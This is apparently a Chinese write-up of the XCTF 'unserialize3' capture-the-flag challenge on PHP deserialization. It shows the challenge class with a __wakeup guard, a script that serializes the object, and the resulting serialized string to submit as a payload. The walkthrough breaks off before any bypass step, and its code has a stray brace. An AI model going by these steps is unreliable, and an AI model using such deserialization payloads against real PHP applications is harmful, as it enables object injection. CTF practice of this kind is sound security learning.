攻防世界Unserialize3

攻防世界web进阶篇——unserialize3



打开题目

回显为一串PHP代码,并且发现结尾提示了一个code参数

class xctf{

public $flag = '111';

public function __wakeup(){

exit('bad requests');

}

?code=



结合题目标题——反序列化,所以我们直接考虑反序列化问题

对flag变量进行序列化。

<?php

class xctf{

public $flag = '111';

}

}

$a=new xctf();

print(serialize($a));

?>



得到flag变量的序列化字符串

O:4:"xctf":1:{s:4:"flag";s:3:"111";}



赋值给结尾的code参数

浙公网安备 33010602011771号

浙公网安备 33010602011771号